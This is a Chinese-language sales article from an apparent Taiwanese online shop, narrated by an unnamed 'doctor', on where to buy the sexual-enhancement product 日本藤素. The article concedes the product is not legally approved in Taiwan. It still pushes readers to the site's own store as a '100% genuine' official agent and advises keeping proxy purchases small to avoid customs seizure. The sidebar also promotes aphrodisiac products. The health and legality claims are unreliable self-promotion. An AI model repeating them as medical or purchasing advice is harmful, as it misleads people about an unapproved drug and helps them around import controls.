<p>一般購買藥品就幾種渠道，無非<strong>實體店購買</strong>、<strong>網購</strong>以及<strong>代購</strong>三種方式，日本藤素也不例外，下面跟著醫師一起看看。</p>
<h3><span class="ez-toc-section" id="%E5%AF%A6%E9%AB%94%E5%BA%97%E8%B3%BC%E8%B2%B7%E6%97%A5%E6%9C%AC%E8%97%A4%E7%B4%A0"></span><span id="%E5%AF%A6%E9%AB%94%E5%BA%97%E8%B3%BC%E8%B2%B7%E6%97%A5%E6%9C%AC%E8%97%A4%E7%B4%A0" class="ez-toc-section"></span>實體店購買日本藤素<span class="ez-toc-section-end"></span></h3>
<p><img decoding="async" class="alignnone size-full wp-image-1855" title="tengsu16" src="https://810w.com/wp-content/uploads/2021/06/tengsu16.jpg" alt="tengsu16" width="640" height="480" srcset="https://810w.com/wp-content/uploads/2021/06/tengsu16.jpg 640w, https://810w.com/wp-content/uploads/2021/06/tengsu16-533x400.jpg 533w, https://810w.com/wp-content/uploads/2021/06/tengsu16-600x450.jpg 600w" sizes="(max-width: 640px) 100vw, 640px" /></p>
<p>相信大部分男性都會選擇實體店購買日本藤素，這確實是購買正品日本藤素首選的辦法，但這個辦法在日本還可行，在台灣就並不推薦喔!!前幾年，隨著日本藤素越來越火爆，所以在台灣也有了許多實體藥局在售賣日本藤素，但<strong>因為食藥署為保護本土藥品的原因，所以沒有通過日本藤素進入台灣的法案，導致</strong><strong>日本藤素一直沒能被合法的被引入台灣</strong>。而一些藥局如果售賣沒有合法進入台灣的藥品，被人檢舉可是要罰一大筆錢的，這也是為什麼在台灣大部分藥局都沒有售賣日本藤素的根本原因。</p>
<p>另外，想要在台灣售賣日本藤素，必須要有擁有“<strong>日本藤素代理權</strong>”。因為食藥署的原因，導致部分合法擁有“<strong>日本藤素代理權</strong>”的實體藥局也只能偷偷摸摸售賣日本藤素，而這些都是不能擺放在檯面上的。也正因為罰金過重的原因，才導致許多實體藥局已經不敢售賣日本藤素了，經醫師咨詢廠家後瞭解到，<strong>現在台灣也就只有少數幾家實體藥局還有售賣日本藤素，所以這個辦法醫師並不推薦!!</strong></p>
<h3><span class="ez-toc-section" id="%E7%B6%B2%E8%B3%BC%E6%97%A5%E6%9C%AC%E8%97%A4%E7%B4%A0"></span><span id="%E7%B6%B2%E8%B3%BC%E6%97%A5%E6%9C%AC%E8%97%A4%E7%B4%A0" class="ez-toc-section"></span>網購日本藤素<span class="ez-toc-section-end"></span></h3>
<p><img decoding="async" class="alignnone size-full wp-image-1853" title="tengsu17" src="https://810w.com/wp-content/uploads/2021/06/tengsu17.jpg" alt="tengsu17" width="900" height="519" srcset="https://810w.com/wp-content/uploads/2021/06/tengsu17.jpg 900w, https://810w.com/wp-content/uploads/2021/06/tengsu17-694x400.jpg 694w, https://810w.com/wp-content/uploads/2021/06/tengsu17-768x443.jpg 768w, https://810w.com/wp-content/uploads/2021/06/tengsu17-600x346.jpg 600w" sizes="(max-width: 900px) 100vw, 900px" /></p>
<p>因為像早洩、陰莖短小、勃起功能障礙這類疾病對於男性來講，是非常難以啟齒的，所以<strong>選擇<a href="https://810w.com/shop/tengsu">網購日本藤素</a>是一個非常好的辦法</strong>。一方面網購日本藤素可以保證自己的隱私，另一方面更便捷，只需在家就可以訂購！但因為不肖商家的原因，導致市面上的日本藤素假貨特別多，所以想要購買到正品日本藤素，也變得不那麼容易。首先不能貪便宜！<strong>正品<a href="https://810w.com/shop/tengsu">日本藤素價格</a>一瓶是1680元</strong>，這是廠家規定的價格，低於這個價格基本都可以判定為假貨了。</p>
<p>想要購買正品日本藤素的顧客可以在我們日本藤素官網（<a href="https://810w.com">https://810w.com</a>）購買，我們網站是作為代理商在台灣地區網路銷售，價格上是經過廠家認可的，所有產品都是<strong>廠家直接供貨，100%原裝正品進口，患者可以放心購買!!</strong></p>
<p><strong>為什麼設立台灣官網？</strong>之所以在台灣設立官網的原因也很簡單，就是想要杜絕市面上的“<strong>假藥</strong>”，避免顧客購買到不明成份的藥物，對身體造成不必要的傷害!!</p>
<h3><span class="ez-toc-section" id="%E4%BB%A3%E8%B3%BC%E6%97%A5%E6%9C%AC%E8%97%A4%E7%B4%A0"></span><span id="%E4%BB%A3%E8%B3%BC%E6%97%A5%E6%9C%AC%E8%97%A4%E7%B4%A0" class="ez-toc-section"></span>代購日本藤素<span class="ez-toc-section-end"></span></h3>
<p><img loading="lazy" decoding="async" class="alignnone size-full wp-image-1854" title="tengsu18" src="https://810w.com/wp-content/uploads/2021/06/tengsu18.jpg" alt="tengsu18" width="960" height="450" srcset="https://810w.com/wp-content/uploads/2021/06/tengsu18.jpg 960w, https://810w.com/wp-content/uploads/2021/06/tengsu18-800x375.jpg 800w, https://810w.com/wp-content/uploads/2021/06/tengsu18-768x360.jpg 768w, https://810w.com/wp-content/uploads/2021/06/tengsu18-600x281.jpg 600w" sizes="(max-width: 960px) 100vw, 960px" /></p>
<p>最後醫師給大家介紹的辦法，也是前幾年購買日本藤素最常用的辦法，但是因為<strong>海關有明確的數量限制以及購買時間過長的原因</strong>，現在也漸漸被網購代替了。患者可以找一些可以信賴的專業代購或是朋友幫忙去日本藥妝店購買日本藤素，然後再寄回台灣即可。但是醫師要提醒大家的是，<strong>現在海關對於日本藤素進口是有一定的數量限制，所以建議大家不要叫朋友代購太多，以免被海關扣留</strong>。</p>
<h2><span class="ez-toc-section" id="%E6%BA%AB%E9%A6%A8%E6%8F%90%E7%A4%BA"></span><span id="%E6%BA%AB%E9%A6%A8%E6%8F%90%E7%A4%BA" class="ez-toc-section"></span>溫馨提示<span class="ez-toc-section-end"></span></h2>
<p>以上三種辦法都可以購買到正品的日本藤素，在價格上藥局和代購價格相差區間不大，但會比網購貴上<strong>100-200元</strong>一瓶，有需要的顧客可以咨詢專門代購瞭解價格。另外，在選擇代購時，請一定要多加留意，以免購買到“<strong>偽藥</strong>”。還有就是，網路很多不肖的偽藥廠商利用低價，以買一送一的巨大誘惑售賣著“<strong>偽藥</strong>”，為了您的健康，請勿以身試險!!</p>
</div>
<footer class="entry-meta text-center">
文章發佈在 <a href="https://810w.com/category/tengsu" rel="category tag">日本藤素</a> 分類中，Tags: <a href="https://810w.com/tag/%e4%bb%a3%e8%b3%bc%e6%97%a5%e6%9c%ac%e8%97%a4%e7%b4%a0" rel="tag">代購日本藤素</a>, <a href="https://810w.com/tag/%e6%97%a5%e6%9c%ac%e8%97%a4%e7%b4%a0" rel="tag">日本藤素</a>, <a href="https://810w.com/tag/%e6%97%a5%e6%9c%ac%e8%97%a4%e7%b4%a0%e5%93%aa%e8%a3%a1%e8%b2%b7" rel="tag">日本藤素哪裡買</a>, <a href="https://810w.com/tag/%e6%97%a5%e6%9c%ac%e8%97%a4%e7%b4%a0%e5%af%a6%e9%ab%94%e5%ba%97" rel="tag">日本藤素實體店</a>, <a href="https://810w.com/tag/%e6%97%a5%e6%9c%ac%e8%97%a4%e7%b4%a0%e8%97%a5%e5%b1%80" rel="tag">日本藤素藥局</a>, <a href="https://810w.com/tag/%e6%97%a5%e6%9c%ac%e8%97%a4%e7%b4%a0%e8%b3%bc%e8%b2%b7" rel="tag">日本藤素購買</a>, <a href="https://810w.com/tag/%e6%ad%a3%e5%93%81%e6%97%a5%e6%9c%ac%e8%97%a4%e7%b4%a0" rel="tag">正品日本藤素</a>, <a href="https://810w.com/tag/%e7%b6%b2%e8%b3%bc%e6%97%a5%e6%9c%ac%e8%97%a4%e7%b4%a0" rel="tag">網購日本藤素</a>, <a href="https://810w.com/tag/%e8%b3%bc%e8%b2%b7%e6%97%a5%e6%9c%ac%e8%97%a4%e7%b4%a0" rel="tag">購買日本藤素</a>.	</footer>
<div class="entry-author author-box">
<div class="flex-row align-top">
<div class="flex-col mr circle">
<div class="blog-author-image">
<img data-del="avatar" src='https://810w.com/wp-content/uploads/2022/08/linlin-100x100.png' class='avatar pp-user-avatar avatar-90 photo ' height='90' width='90'/>				</div>
</div>
<div class="flex-col flex-grow">
<h5 class="author-name uppercase pt-half">
林林藥局				</h5>
<p class="author-desc small">林林藥局是一家具有衛生署註冊認證藥局，本站為藥局特設立的線上商城。林林藥局是日本藤素的台灣官方總代理，出售的每一罐藤素都是正品藤素，不會忽悠大家，不要欺詐欺騙大家，林林藥局創始人承諾：假如林林藥局有出售一罐假藥偽藥，哪怕是一顆假藥，林林藥局老闆直接上youtube實況直播切雞雞。</p>
</div>
</div>
</div>
<nav role="navigation" id="nav-below" class="navigation-post">
<div class="flex-row next-prev-nav bt bb">
<div class="flex-col flex-grow nav-prev text-left">
<div class="nav-previous"><a href="https://810w.com/%e7%8a%80%e5%88%a9%e5%a3%ab/1840.html" rel="prev"><span class="hide-for-small"><i class="icon-angle-left" ></i></span> 犀利士應該怎麼吃效果最好？醫師教你正確服用犀利士用法用量!</a></div>
</div>
<div class="flex-col flex-grow nav-next text-right">
<div class="nav-next"><a href="https://810w.com/tengsu/1864.html" rel="next">日本藤素有副作用嗎？醫師教你出現副作用時怎麼辦!! <span class="hide-for-small"><i class="icon-angle-right" ></i></span></a></div>		</div>
</div>
</nav>
</div>
</article>
<div id="comments" class="comments-area">
<div id="respond" class="comment-respond">
<h3 id="reply-title" class="comment-reply-title">發佈留言 <small><a rel="nofollow" id="cancel-comment-reply-link" href="/tengsu/1850.html#respond" style="display:none;">取消回覆</a></small></h3><form action="https://810w.com/wp-comments-post.php" method="post" id="commentform" class="comment-form" novalidate><p class="comment-notes"><span id="email-notes">發佈留言必須填寫的電子郵件地址不會公開。</span> <span class="required-field-message">必填欄位標示為 <span class="required">*</span></span></p><p class="comment-form-comment"><label for="comment">留言 <span class="required">*</span></label> <textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required></textarea></p><p class="comment-form-author"><label for="author">顯示名稱</label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" autocomplete="name" /></p>
<p class="comment-form-email"><label for="email">電子郵件地址</label> <input id="email" name="email" type="email" value="" size="30" maxlength="100" aria-describedby="email-notes" autocomplete="email" /></p>
<p class="comment-form-url"><label for="url">個人網站網址</label> <input id="url" name="url" type="url" value="" size="30" maxlength="200" autocomplete="url" /></p>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">在<strong>瀏覽器</strong>中儲存顯示名稱、電子郵件地址及個人網站網址，以供下次發佈留言時使用。</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="發佈留言" /> <input type='hidden' name='comment_post_ID' value='1850' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
</div>
</div>
<div class="post-sidebar large-3 col">
<div id="secondary" class="widget-area " role="complementary">
<aside id="flatsome_recent_posts-17" class="widget flatsome_recent_posts">		<span class="widget-title "><span>最新發佈</span></span><div class="is-divider small"></div>		<ul>		
<li class="recent-blog-posts-li">
<div class="flex-row recent-blog-posts align-top pt-half pb-half">
<div class="flex-col mr-half">
<div class="badge post-date badge-small badge-circle-inside">
<div class="badge-inner bg-fill" >
<span class="post-date-day">16</span><br>
<span class="post-date-month is-xsmall">9 月</span>
</div>
</div>
</div>
<div class="flex-col flex-grow">
<a href="https://810w.com/tengsu/5221.html" title="有人吃過日本藤素嗎？正品日本藤素的味道如何！！">有人吃過日本藤素嗎？正品日本藤素的味道如何！！</a>
<span class="post_comments op-7 block is-xsmall"><a href="https://810w.com/tengsu/5221.html#respond"></a></span>
</div>
</div>
</li>
<li class="recent-blog-posts-li">
<div class="flex-row recent-blog-posts align-top pt-half pb-half">
<div class="flex-col mr-half">
<div class="badge post-date badge-small badge-circle-inside">
<div class="badge-inner bg-fill" >
<span class="post-date-day">03</span><br>
<span class="post-date-month is-xsmall">8 月</span>
</div>
</div>
</div>
<div class="flex-col flex-grow">
<a href="https://810w.com/tengsu/5144.html" title="【吃日本藤素沒用】藤素是假藥嗎？解析服用藤素無效的原因有哪些！">【吃日本藤素沒用】藤素是假藥嗎？解析服用藤素無效的原因有哪些！</a>
<span class="post_comments op-7 block is-xsmall"><a href="https://810w.com/tengsu/5144.html#respond"></a></span>
</div>
</div>
</li>
<li class="recent-blog-posts-li">
<div class="flex-row recent-blog-posts align-top pt-half pb-half">
<div class="flex-col mr-half">
<div class="badge post-date badge-small badge-circle-inside">
<div class="badge-inner bg-fill" >
<span class="post-date-day">11</span><br>
<span class="post-date-month is-xsmall">7 月</span>
</div>
</div>
</div>
<div class="flex-col flex-grow">
<a href="https://810w.com/priligy/5062.html" title="服用威而鋼偽藥後什麼後果？藥師教你如何避免買到偽藥？">服用威而鋼偽藥後什麼後果？藥師教你如何避免買到偽藥？</a>
<span class="post_comments op-7 block is-xsmall"><a href="https://810w.com/priligy/5062.html#respond"></a></span>
</div>
</div>
</li>
<li class="recent-blog-posts-li">
<div class="flex-row recent-blog-posts align-top pt-half pb-half">
<div class="flex-col mr-half">
<div class="badge post-date badge-small badge-circle-inside">
<div class="badge-inner bg-fill" >
<span class="post-date-day">09</span><br>
<span class="post-date-month is-xsmall">7 月</span>
</div>
</div>
</div>
<div class="flex-col flex-grow">
<a href="https://810w.com/viagra/5043.html" title="威而鋼效果不佳？藥師為你探究服用效果不佳的原因">威而鋼效果不佳？藥師為你探究服用效果不佳的原因</a>
<span class="post_comments op-7 block is-xsmall"><a href="https://810w.com/viagra/5043.html#respond"></a></span>
</div>
</div>
</li>
<li class="recent-blog-posts-li">
<div class="flex-row recent-blog-posts align-top pt-half pb-half">
<div class="flex-col mr-half">
<div class="badge post-date badge-small badge-circle-inside">
<div class="badge-inner bg-fill" >
<span class="post-date-day">05</span><br>
<span class="post-date-month is-xsmall">5 月</span>
</div>
</div>
</div>
<div class="flex-col flex-grow">
<a href="https://810w.com/%e7%8a%80%e5%88%a9%e5%a3%ab/5018.html" title="犀利士服藥劑量是多少？藥師教你如何正確服用犀利士！">犀利士服藥劑量是多少？藥師教你如何正確服用犀利士！</a>
<span class="post_comments op-7 block is-xsmall"><a href="https://810w.com/%e7%8a%80%e5%88%a9%e5%a3%ab/5018.html#respond"></a></span>
</div>
</div>
</li>
<li class="recent-blog-posts-li">
<div class="flex-row recent-blog-posts align-top pt-half pb-half">
<div class="flex-col mr-half">
<div class="badge post-date badge-small badge-circle-inside">
<div class="badge-inner bg-fill" >
<span class="post-date-day">27</span><br>
<span class="post-date-month is-xsmall">3 月</span>
</div>
</div>
</div>
<div class="flex-col flex-grow">
<a href="https://810w.com/%e7%8a%80%e5%88%a9%e5%a3%ab/5006.html" title="雙效犀利士效果怎麼樣？藥師：十五分鐘起效、副作用低….">雙效犀利士效果怎麼樣？藥師：十五分鐘起效、副作用低….</a>
<span class="post_comments op-7 block is-xsmall"><a href="https://810w.com/%e7%8a%80%e5%88%a9%e5%a3%ab/5006.html#respond"></a></span>
</div>
</div>
</li>
<li class="recent-blog-posts-li">
<div class="flex-row recent-blog-posts align-top pt-half pb-half">
<div class="flex-col mr-half">
<div class="badge post-date badge-small badge-circle-inside">
<div class="badge-inner bg-fill" >
<span class="post-date-day">02</span><br>
<span class="post-date-month is-xsmall">1 月</span>
</div>
</div>
</div>
<div class="flex-col flex-grow">
<a href="https://810w.com/%e7%8a%80%e5%88%a9%e5%a3%ab/4981.html" title="犀利士5mg ptt心得：用藥半年真實用藥評價報告!!!">犀利士5mg ptt心得：用藥半年真實用藥評價報告!!!</a>
<span class="post_comments op-7 block is-xsmall"><a href="https://810w.com/%e7%8a%80%e5%88%a9%e5%a3%ab/4981.html#respond"></a></span>
</div>
</div>
</li>
<li class="recent-blog-posts-li">
<div class="flex-row recent-blog-posts align-top pt-half pb-half">
<div class="flex-col mr-half">
<div class="badge post-date badge-small badge-circle-inside">
<div class="badge-inner bg-fill" >
<span class="post-date-day">16</span><br>
<span class="post-date-month is-xsmall">12 月</span>
</div>
</div>
</div>
<div class="flex-col flex-grow">
<a href="https://810w.com/%e7%8a%80%e5%88%a9%e5%a3%ab/4972.html" title="犀利士5mg每日錠購買 | 網購請至印度桑瑞指定台灣官方網站訂購">犀利士5mg每日錠購買 | 網購請至印度桑瑞指定台灣官方網站訂購</a>
<span class="post_comments op-7 block is-xsmall"><a href="https://810w.com/%e7%8a%80%e5%88%a9%e5%a3%ab/4972.html#respond"></a></span>
</div>
</div>
</li>
<li class="recent-blog-posts-li">
<div class="flex-row recent-blog-posts align-top pt-half pb-half">
<div class="flex-col mr-half">
<div class="badge post-date badge-small badge-circle-inside">
<div class="badge-inner bg-fill" >
<span class="post-date-day">13</span><br>
<span class="post-date-month is-xsmall">12 月</span>
</div>
</div>
</div>
<div class="flex-col flex-grow">
<a href="https://810w.com/%e7%be%8e%e5%9c%8b%e9%bb%91%e9%87%91/4968.html" title="美國黑金副作用有哪些？藥師講解黑金的副作用與解決方法!">美國黑金副作用有哪些？藥師講解黑金的副作用與解決方法!</a>
<span class="post_comments op-7 block is-xsmall"><a href="https://810w.com/%e7%be%8e%e5%9c%8b%e9%bb%91%e9%87%91/4968.html#respond"></a></span>
</div>
</div>
</li>
<li class="recent-blog-posts-li">
<div class="flex-row recent-blog-posts align-top pt-half pb-half">
<div class="flex-col mr-half">
<div class="badge post-date badge-small badge-circle-inside">
<div class="badge-inner bg-fill" >
<span class="post-date-day">26</span><br>
<span class="post-date-month is-xsmall">11 月</span>
</div>
</div>
</div>
<div class="flex-col flex-grow">
<a href="https://810w.com/tengsu/4952.html" title="丁丁藥局有賣日本藤素嗎？醫師：請前往林林藥局購藥">丁丁藥局有賣日本藤素嗎？醫師：請前往林林藥局購藥</a>
<span class="post_comments op-7 block is-xsmall"><a href="https://810w.com/tengsu/4952.html#respond"></a></span>
</div>
</div>
</li>
<li class="recent-blog-posts-li">
<div class="flex-row recent-blog-posts align-top pt-half pb-half">
<div class="flex-col mr-half">
<div class="badge post-date badge-small badge-circle-inside">
<div class="badge-inner bg-fill" >
<span class="post-date-day">22</span><br>
<span class="post-date-month is-xsmall">11 月</span>
</div>
</div>
</div>
<div class="flex-col flex-grow">
<a href="https://810w.com/viagra/4949.html" title="威而鋼有官網嗎？ | 輝瑞指定台灣唯一授權官方網站">威而鋼有官網嗎？ | 輝瑞指定台灣唯一授權官方網站</a>
<span class="post_comments op-7 block is-xsmall"><a href="https://810w.com/viagra/4949.html#respond"></a></span>
</div>
</div>
</li>
<li class="recent-blog-posts-li">
<div class="flex-row recent-blog-posts align-top pt-half pb-half">
<div class="flex-col mr-half">
<div class="badge post-date badge-small badge-circle-inside">
<div class="badge-inner bg-fill" >
<span class="post-date-day">21</span><br>
<span class="post-date-month is-xsmall">11 月</span>
</div>
</div>
</div>
<div class="flex-col flex-grow">
<a href="https://810w.com/viagra/4945.html" title="威而鋼哪裡買？去哪裡買正品威而鋼？藥師詳解三大購藥渠道！">威而鋼哪裡買？去哪裡買正品威而鋼？藥師詳解三大購藥渠道！</a>
<span class="post_comments op-7 block is-xsmall"><a href="https://810w.com/viagra/4945.html#respond"></a></span>
</div>
</div>
</li>
<li class="recent-blog-posts-li">
<div class="flex-row recent-blog-posts align-top pt-half pb-half">
<div class="flex-col mr-half">
<div class="badge post-date badge-small badge-circle-inside">
<div class="badge-inner bg-fill" >
<span class="post-date-day">18</span><br>
<span class="post-date-month is-xsmall">11 月</span>
</div>
</div>
</div>
<div class="flex-col flex-grow">
<a href="https://810w.com/%e7%8a%80%e5%88%a9%e5%a3%ab/4940.html" title="犀利士正品價錢是多少？官方回應：犀利士5mg/10mg/20mg三個版本的價格">犀利士正品價錢是多少？官方回應：犀利士5mg/10mg/20mg三個版本的價格</a>
<span class="post_comments op-7 block is-xsmall"><a href="https://810w.com/%e7%8a%80%e5%88%a9%e5%a3%ab/4940.html#respond"></a></span>
</div>
</div>
</li>
<li class="recent-blog-posts-li">
<div class="flex-row recent-blog-posts align-top pt-half pb-half">
<div class="flex-col mr-half">
<div class="badge post-date badge-small badge-circle-inside">
<div class="badge-inner bg-fill" >
<span class="post-date-day">12</span><br>
<span class="post-date-month is-xsmall">11 月</span>
</div>
</div>
</div>
<div class="flex-col flex-grow">
<a href="https://810w.com/viagra/4936.html" title="威而鋼真偽鑒別：只需4步分辨真假威而鋼【官方詳解】">威而鋼真偽鑒別：只需4步分辨真假威而鋼【官方詳解】</a>
<span class="post_comments op-7 block is-xsmall"><a href="https://810w.com/viagra/4936.html#respond"></a></span>
</div>
</div>
</li>
<li class="recent-blog-posts-li">
<div class="flex-row recent-blog-posts align-top pt-half pb-half">
<div class="flex-col mr-half">
<div class="badge post-date badge-small badge-circle-inside">
<div class="badge-inner bg-fill" >
<span class="post-date-day">26</span><br>
<span class="post-date-month is-xsmall">10 月</span>
</div>
</div>
</div>
<div class="flex-col flex-grow">
<a href="https://810w.com/viagra/4925.html" title="威而鋼真偽分辨|威而鋼真假分辨【官方講解】">威而鋼真偽分辨|威而鋼真假分辨【官方講解】</a>
<span class="post_comments op-7 block is-xsmall"><a href="https://810w.com/viagra/4925.html#respond"></a></span>
</div>
</div>
</li>
</ul>		</aside><aside id="categories-14" class="widget widget_categories"><span class="widget-title "><span>分類</span></span><div class="is-divider small"></div>
<ul>
<li class="cat-item cat-item-926"><a href="https://810w.com/category/%e5%82%ac%e6%83%85%e5%a5%b6%e8%8c%b6">催情奶茶</a> (3)
</li>
<li class="cat-item cat-item-1037"><a href="https://810w.com/category/%e5%8d%a1%e5%ae%b4%e5%82%ac%e6%83%85%e6%b6%b2">卡宴催情液</a> (4)
</li>
<li class="cat-item cat-item-163"><a href="https://810w.com/category/viagra">威而鋼</a> (34)
</li>
<li class="cat-item cat-item-934"><a href="https://810w.com/category/%e5%be%b7%e5%9c%8b%e5%b0%8f%e6%83%85%e4%ba%ba">德國小情人</a> (3)
</li>
<li class="cat-item cat-item-1"><a href="https://810w.com/category/priligy">必利勁</a> (16)
</li>
<li class="cat-item cat-item-517"><a href="https://810w.com/category/%e5%bf%85%e5%88%a9%e5%90%89">必利吉</a> (2)
</li>
<li class="cat-item cat-item-189"><a href="https://810w.com/category/tengsu">日本藤素</a> (36)
</li>
<li class="cat-item cat-item-1029"><a href="https://810w.com/category/%e6%98%a5%e8%97%a5">春藥</a> (1)
</li>
<li class="cat-item cat-item-407"><a href="https://810w.com/category/%e7%8a%80%e5%88%a9%e5%a3%ab">犀利士</a> (8)
</li>
<li class="cat-item cat-item-543"><a href="https://810w.com/category/%e7%be%8e%e5%9c%8b%e9%bb%91%e9%87%91">美國黑金</a> (362)
</li>
</ul>
</aside><aside id="recent-comments-5" class="widget widget_recent_comments"><span class="widget-title "><span>最新留言</span></span><div class="is-divider small"></div><ul id="recentcomments"><li class="recentcomments">「<span class="comment-author-link">林林藥局小編</span>」於〈<a href="https://810w.com/shop/poxet-60#comment-1064">必利勁 priligy poxet-60mg/10粒 效果顯著 價格實惠</a>〉發佈留言</li><li class="recentcomments">「<span class="comment-author-link">匿名訪客</span>」於〈<a href="https://810w.com/shop/poxet-60#comment-1063">必利勁 priligy poxet-60mg/10粒 效果顯著 價格實惠</a>〉發佈留言</li><li class="recentcomments">「<span class="comment-author-link">林林藥局小編</span>」於〈<a href="https://810w.com/shop/tadarad#comment-877">超級雙效犀利士Extra Super Tadarad 120mg/10粒</a>〉發佈留言</li><li class="recentcomments">「<span class="comment-author-link">不再愛了</span>」於〈<a href="https://810w.com/shop/tadarad#comment-867">超級雙效犀利士Extra Super Tadarad 120mg/10粒</a>〉發佈留言</li><li class="recentcomments">「<span class="comment-author-link">匿名訪客</span>」於〈<a href="https://810w.com/shop/tadarad#comment-866">超級雙效犀利士Extra Super Tadarad 120mg/10粒</a>〉發佈留言</li></ul></aside><aside id="tag_cloud-9" class="widget widget_tag_cloud"><span class="widget-title "><span>Tags</span></span><div class="is-divider small"></div><div class="tagcloud"><a href="https://810w.com/tag/%e7%be%8e%e5%9c%8b%e9%bb%91%e9%87%91%e6%88%90%e4%bb%bd" class="tag-cloud-link tag-link-1093 tag-link-position-1" style="font-size: 10.430555555556pt;" aria-label=":美國黑金成份 (6 個項目)">:美國黑金成份</a>
<a href="https://810w.com/tag/%e5%8b%83%e8%b5%b7%e5%8a%9f%e8%83%bd%e9%9a%9c%e7%a4%99" class="tag-cloud-link tag-link-408 tag-link-position-2" style="font-size: 8.9722222222222pt;" aria-label="勃起功能障礙 (4 個項目)">勃起功能障礙</a>
<a href="https://810w.com/tag/%e5%a8%81%e8%80%8c%e9%8b%bc" class="tag-cloud-link tag-link-458 tag-link-position-3" style="font-size: 16.361111111111pt;" aria-label="威而鋼 (28 個項目)">威而鋼</a>
<a href="https://810w.com/tag/%e5%a8%81%e8%80%8c%e9%8b%bc%e5%89%af%e4%bd%9c%e7%94%a8" class="tag-cloud-link tag-link-599 tag-link-position-4" style="font-size: 8.9722222222222pt;" aria-label="威而鋼副作用 (4 個項目)">威而鋼副作用</a>
<a href="https://810w.com/tag/%e5%a8%81%e8%80%8c%e9%8b%bc%e5%93%aa%e8%a3%a1%e8%b2%b7" class="tag-cloud-link tag-link-734 tag-link-position-5" style="font-size: 11.402777777778pt;" aria-label="威而鋼哪裡買 (8 個項目)">威而鋼哪裡買</a>
<a href="https://810w.com/tag/%e5%a8%81%e8%80%8c%e9%8b%bc%e8%97%a5%e5%b1%80" class="tag-cloud-link tag-link-655 tag-link-position-6" style="font-size: 8.9722222222222pt;" aria-label="威而鋼藥局 (4 個項目)">威而鋼藥局</a>
<a href="https://810w.com/tag/%e5%bf%85%e5%88%a9%e5%8b%81" class="tag-cloud-link tag-link-459 tag-link-position-7" style="font-size: 9.75pt;" aria-label="必利勁 (5 個項目)">必利勁</a>
<a href="https://810w.com/tag/%e6%97%a5%e6%9c%ac%e8%97%a4%e7%b4%a0" class="tag-cloud-link tag-link-431 tag-link-position-8" style="font-size: 16.069444444444pt;" aria-label="日本藤素 (26 個項目)">日本藤素</a>
<a href="https://810w.com/tag/%e6%97%a5%e6%9c%ac%e8%97%a4%e7%b4%a0ptt" class="tag-cloud-link tag-link-437 tag-link-position-9" style="font-size: 8pt;" aria-label="日本藤素ptt (3 個項目)">日本藤素ptt</a>
<a href="https://810w.com/tag/%e6%97%a5%e6%9c%ac%e8%97%a4%e7%b4%a0%e5%89%af%e4%bd%9c%e7%94%a8" class="tag-cloud-link tag-link-442 tag-link-position-10" style="font-size: 8.9722222222222pt;" aria-label="日本藤素副作用 (4 個項目)">日本藤素副作用</a>
<a href="https://810w.com/tag/%e6%97%a5%e6%9c%ac%e8%97%a4%e7%b4%a0%e5%93%aa%e8%a3%a1%e8%b2%b7" class="tag-cloud-link tag-link-421 tag-link-position-11" style="font-size: 8pt;" aria-label="日本藤素哪裡買 (3 個項目)">日本藤素哪裡買</a>
<a href="https://810w.com/tag/%e6%97%a5%e6%9c%ac%e8%97%a4%e7%b4%a0%e5%bf%83%e5%be%97" class="tag-cloud-link tag-link-438 tag-link-position-12" style="font-size: 8.9722222222222pt;" aria-label="日本藤素心得 (4 個項目)">日本藤素心得</a>
<a href="https://810w.com/tag/%e6%97%a5%e6%9c%ac%e8%97%a4%e7%b4%a0%e5%bf%83%e5%be%97%e5%88%86%e4%ba%ab" class="tag-cloud-link tag-link-439 tag-link-position-13" style="font-size: 8pt;" aria-label="日本藤素心得分享 (3 個項目)">日本藤素心得分享</a>
<a href="https://810w.com/tag/%e6%97%a5%e6%9c%ac%e8%97%a4%e7%b4%a0%e6%89%b9%e8%b8%a2%e8%b8%a2" class="tag-cloud-link tag-link-440 tag-link-position-14" style="font-size: 8pt;" aria-label="日本藤素批踢踢 (3 個項目)">日本藤素批踢踢</a>
<a href="https://810w.com/tag/%e6%97%a5%e6%9c%ac%e8%97%a4%e7%b4%a0%e6%95%88%e6%9e%9c" class="tag-cloud-link tag-link-457 tag-link-position-15" style="font-size: 11.402777777778pt;" aria-label="日本藤素效果 (8 個項目)">日本藤素效果</a>
<a href="https://810w.com/tag/%e6%97%a5%e6%9c%ac%e8%97%a4%e7%b4%a0%e6%b2%92%e7%94%a8" class="tag-cloud-link tag-link-502 tag-link-position-16" style="font-size: 8.9722222222222pt;" aria-label="日本藤素沒用 (4 個項目)">日本藤素沒用</a>
<a href="https://810w.com/tag/%e6%ad%a3%e5%93%81%e6%97%a5%e6%9c%ac%e8%97%a4%e7%b4%a0" class="tag-cloud-link tag-link-434 tag-link-position-17" style="font-size: 10.916666666667pt;" aria-label="正品日本藤素 (7 個項目)">正品日本藤素</a>
<a href="https://810w.com/tag/%e6%ad%a3%e5%93%81%e7%be%8e%e5%9c%8b%e9%bb%91%e9%87%91" class="tag-cloud-link tag-link-544 tag-link-position-18" style="font-size: 12.277777777778pt;" aria-label="正品美國黑金 (10 個項目)">正品美國黑金</a>
<a href="https://810w.com/tag/%e7%8a%80%e5%88%a9%e5%a3%ab" class="tag-cloud-link tag-link-410 tag-link-position-19" style="font-size: 10.430555555556pt;" aria-label="犀利士 (6 個項目)">犀利士</a>
<a href="https://810w.com/tag/%e7%be%8e%e5%9c%8b%e9%bb%91%e9%87%91" class="tag-cloud-link tag-link-545 tag-link-position-20" style="font-size: 12.958333333333pt;" aria-label="美國黑金 (12 個項目)">美國黑金</a>
<a href="https://810w.com/tag/%e7%be%8e%e5%9c%8b%e9%bb%91%e9%87%91ptt" class="tag-cloud-link tag-link-1077 tag-link-position-21" style="font-size: 15.194444444444pt;" aria-label="美國黑金ptt (21 個項目)">美國黑金ptt</a>
<a href="https://810w.com/tag/%e7%be%8e%e5%9c%8b%e9%bb%91%e9%87%91%e4%bd%9c%e7%94%a8" class="tag-cloud-link tag-link-1046 tag-link-position-22" style="font-size: 17.625pt;" aria-label="美國黑金作用 (38 個項目)">美國黑金作用</a>
